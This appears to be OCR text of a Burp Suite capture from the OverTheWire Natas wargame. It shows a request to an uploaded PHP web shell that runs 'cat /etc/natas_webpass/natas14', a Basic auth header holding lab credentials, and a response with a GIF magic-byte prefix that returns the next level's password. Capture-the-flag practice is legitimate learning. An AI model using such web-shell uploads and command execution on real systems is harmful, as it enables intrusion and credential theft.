 Request
Pretty Raw Hex Hackvertor \n
1 GET /upload/ufrqqkiohm.php?cmd=cat%20/etc/natas_webpass/natas14 HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Authorization: Basic bmF0YXMxMzpsVzNqWVJJMDJaS0RCYjhWdFFCVTFmNmVEUm82V0VqOQ==
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
9 Cookie: __utma=176859643.313114322.1690812349.1690812349.1690812349.1; __utmz=
176859643.1690812349.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
10 Connection: close
11
12
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Thu, 03 Aug 2023 08:44:47 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 52
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 GIF87a
9 <pre>
qPazSJBmrmU7UQJv17MHk1PGC4DxZMEP
10 </pre>